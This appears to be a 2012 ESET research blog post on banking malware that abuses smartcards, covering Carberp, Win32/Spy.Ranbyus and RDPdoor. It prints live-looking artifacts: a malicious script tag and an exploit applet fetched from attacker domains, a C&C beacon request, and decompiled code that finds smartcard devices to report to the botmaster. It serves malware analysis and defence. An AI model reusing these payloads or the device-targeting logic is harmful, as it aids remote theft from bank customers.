# Smartcard vulnerabilities in modern banking malware

welivesecurity.com/2012/06/05/smartcard-vulnerabilities-in-modern-banking-malware/

June 5, 2012

Aleksandr Matrosov and Eugene Rodionov presented their research into â€œSmartcard vulnerabilities in modern banking malwareâ€   at PHDays'2012.

5 Jun 2012 - 12:49PM

Aleksandr Matrosov and Eugene Rodionov presented their research into â€œSmartcard vulnerabilities in modern banking malwareâ€   at PHDays'2012.

Last week an epic security event took place in Russia – the PHDays'2012 conference. This event started last year as the first conference in Russia for security researchers focusing on deeply technical speakers – all the videos translated into English are already online here. This year, ESET Canada's Pierre-Marc Bureau presented a workshop on "Win32/Georbot. Understanding a malware and automating its analysis", about reverse engineering the Georbot trojan. And I and my colleague Eugene Rodionov presented the results of our research into "Smartcard vulnerabilities in modern banking malware".

Our presentation starts with a consideration of the evolution of the Carberp family of banking malware (we already discussed this in our CARO presentation in May).

On the day before the conference I tracked blackhat SEO poisoning on the Russian Google search results page for requests relating to Eurovision 2012 in the Russian language.

The first Google search item returned is a redirect to a malicious webpage passing itself off as a legitimate site about Eurovision 2012. If a malicious JavaScript detected real user activity, the next step would be a redirection to a Nuclear Pack exploitation service.```
<script src=
'http://216611onjrt.yandexxxx.41.cl/include.js?id=28265&seoref=&parameter=$keyword&se=$se&ur=1&HTTP_
REFERER=http://www.evrovidenie-2012.ru/&default_keyword=' type='text/javascript'>
</script>
```

```
<applet code="expl5it.AmicArray.class" archive="http://array.zucchinis-unshouted-5.41.cl/images/334567830/f51bd620203a4e8f749633ee13a13fe4.jar">
<param name="ur0l0" value="QWWx%__jLLjHBygiiQOXOd&gXdQlgWht&YBu88i8_l_vvuYp59vq_nYDztpEqEqvjuh9n5uopvvhhDvjDvnhu_E"><param name="t" value="0"></applet>
```

Nuclear Pack uses some interesting techniques for generating unique file names with exploitation vectors to bypass crawlers – if you can't step all the way through the malicious redirection you can't track all the logic that governs name generation). All java exploits here used layered obfuscation, and used applet parameters to implement the deobfuscation flow.

The second part of our talk was about attack techniques against client-bank systems. The most interesting part of presentation was about vectors for attacks on smartcards. In 2010 we already published a blogpost – "Dr. Zeus: the Bot in the Hat" – about the manipulation of APDU commands and hidden remote channels for controlling a smartcard device. This bot is still in the wild and ESET detects this family as Win32/Spy.Ranbyus (MD5: F2744552D24F7EA31E64228EB3022830). We have found functionality for covert smartcard manipulation in the code of the latest modifications too. The current C&C (Command & Control) has changed domain, to wh1tesun.info (80.79.117.171).

```
GET /testwork/index.php?id=[REDACTED]&session=2671009536&v=1677824&name=botnet1&mj=5&mi=1&pt=1&b=2600&dc=32 HTTP/1.0
User-Agent: Mediapartners-Google
Host: wh1tesun.info
Connection: Keep-Alive
Pragma: no-cache
```

If Win32/Spy.Ranbyus finds an active smartcard or smartcard reader device on the infected machine, the bot sends this information to the C&C with a description of the type of smartcard it finds. All malicious smartcard manipulation works at the SmartCard API level.The user authenticates to the smartcard device, and the bot sends a signal to the C&C. After that, the smartcard can be used remotely through the C&C by means of APDU command manipulation, allowing all typical smartcard workflow using the victim's credentials.

The next interesting case involving smartcards was detected at the beginning of this year. Hodprot, the latest Carberp cybercrime group, switched to using RDPdoor v4.2.x (MD5: 0E9CCECABA272942F1A4297E42D3BA43). This modification collects information about an infected system and devices in use by means of SetupApi.```
void *__cdecl sub_40B743(int a1)
{
  void *result; // eax@1
  void *v2; // edi@1
  int v3; // esi@2
  DWORD v4; // eax@3
  int v5; // [sp+Ch] [bp-420h]@2
  CHAR Str1; // [sp+10h] [bp-41Ch]@4
  BYTE PropertyBuffer; // [sp+210h] [bp-21Ch]@6
  struct _SP_DEVINFO_DATA DeviceInfoData; // [sp+410h] [bp-1Ch]@3

  result = j_SetupDiGetClassDevsA(0, 0, 0, 6u);
  v2 = result;
  if ( result != -1 )
  {
    v5 = 0;
    v3 = 0;
    while ( 1 )
    {
      DeviceInfoData.cbSize = 28;
      v4 = v3++;
      if ( !j_SetupDiEnumDeviceInfo(v2, v4, &DeviceInfoData) )
        break;
      if ( j_SetupDiGetDeviceInstanceIdA(v2, &DeviceInfoData, &Str1, 0x200u, 0)
        && !j__strnicmp(&Str1, "USB\\ROOT_HUB", 0xCu)
        && j_SetupDiGetDeviceRegistryPropertyA(v2, &DeviceInfoData, 7u, 0, &PropertyBuffer, 0x200u, 0)
        && !j__stricmp(&PropertyBuffer, Str2)
        && j_SetupDiGetDeviceRegistryPropertyA(v2, &DeviceInfoData, 0x16u, 0, &PropertyBuffer, 0x200u, 0) )
      {
        if ( !j__stricmp(&PropertyBuffer, Str2) )
        {
          sub_4051FF(v2, &DeviceInfoData, 2);
          sub_4051FF(v2, &DeviceInfoData, 1);
          ++v5;
        }
      }
    }
    result = j_SetupDiDestroyDeviceInfoList(v2);
    if ( a1 )
      result = sub_406BB3(a1, -106, &v5, 4u);
  }
  return result;
}
```

Its activity is focused on smartcard devices used in Russian remote banking systems:```
hLibModule = j_LoadLibraryA("setupapi.dll");
CM_Enumerate_Classes = j_GetProcAddress(hLibModule, "CM_Enumerate_Classes");
SetupDiGetClassDevsA = j_GetProcAddress(hLibModule, "SetupDiGetClassDevsA");
SetupDiGetClassDescriptionA = j_GetProcAddress(hLibModule, "SetupDiGetClassDescriptionA");
SetupDiEnumDeviceInfo = j_GetProcAddress(hLibModule, "SetupDiEnumDeviceInfo");
SetupDiGetDeviceRegistryPropertyA = j_GetProcAddress(hLibModule, "SetupDiGetDeviceRegistryPropertyA");
SetupDiDestroyDeviceInfoList = j_GetProcAddress(hLibModule, "SetupDiDestroyDeviceInfoList");
v24 = sub_40FD08(0x1CBu, 0x9D0u, &v19);
v3 = 0;
v19 = 0;
ABEL_52:
while ( 2 )
{
  v12 = v19++;
  if ( !(CM_Enumerate_Classes)(v12, &v21, 0) )
  {
    v32 = (SetupDiGetClassDevsA)(&v21, 0, 0, 2);
    if ( v32 == -1 )
      continue;
    if ( !(SetupDiGetClassDescriptionA)(&v21, &v20, 256, 0, *&String1[1016], *&String1[1020]) )
      v20 = 0;
    v23 = 0;
    while ( 1 )
    {
      v33 = 28;
      *&String1[1020] = &v33;
      v4 = v23++;
      if ( (SetupDiEnumDeviceInfo)(v32, v4) != 1 )
      {
        *&String1[1016] = v32;
        SetupDiDestroyDeviceInfoList();
        goto LABEL_52;
      }
      if ( !(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 22, 0, &v31, 8192, 0, *&String1[1020]) )
        v31 = 0;
      if ( (!(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 12, 0, String1, 1024, 0) || !String1[0])
        && !(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 0, 0, String1, 1024, 0) )
        String1[0] = 0;
      if ( !j_lstrcmpiA(String1, "Rutoken Magistra") || !j_lstrcmpiA(String1, "USB Token Device") )
        break;
      if ( !j_lstrcmpiA(&v31, "VPNKEY") || !j_lstrcmpiA(String1, "VPN Key") )
      {
        v25 = 0;
        (SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 11, 0, &v26, 1024, 0);
        if ( !j_lstrcmpiA(&v26, "OKB SAPR") || !j_lstrcmpiA(&v26, "Amicon") )
```

If a smartcard device is detected, the bot prepares a special description to send to the C&C:

[VendorId]:[ProductId]:[Revision]:[InfoRetrievedFromDevice]:[DeviceNameOrDescription]

Examples of the filled-in structure look like this:

0A89:0060:0102:06512119781D0E:Rutoken Magistra;

096E:0005:0290:065C62807A1C0E:USB Token Device;

0A89:0060:0102:06336059708D9E:Rutoken Magistra;

0CA6:00A0:0010:06024350706F87:USB Smart Card reader;

23A0:0002:0100:20BEA090712EC1:BIFIT ICCD Smart Card Reader;

2022:0008:1001::USB Smart Card reader;A420:542A:0100::VPN Key;

0A89:0020:0200::Rutoken S;

RDPdoor collects a great deal of information about the infected system to facilitate the following analysis by the botmaster.

After analysis, the botmaster can send additional commands back to the bot for installing additional modules onto the infected system. If a smartcard device is detected, RDPdoor can install FabulaTech USB for Remote Desktop to implement remote control of smartcards on the infected machine.

The use of smart cards reduces the security risks of online transactions, but we see here some attacks that bypass smartcard security at the operating system API level in order to steal money.

**Aleksandr Matrosov, Security Intelligence Team Lead**

5 Jun 2012 - 12:49PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion